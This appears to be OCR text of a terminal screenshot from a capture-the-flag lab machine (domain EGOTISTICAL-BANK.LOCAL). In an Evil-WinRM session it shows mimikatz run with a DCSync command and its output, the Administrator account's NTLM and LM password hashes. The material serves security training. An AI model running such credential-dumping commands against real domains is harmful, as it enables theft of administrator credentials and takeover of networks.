 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna root@kal-el: /...f_shared/sauna root@kal-el: ~
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /user:Administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : caab2b641b39e342e0bdfcd150b1683e
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
VBox_GAs_5
.2.34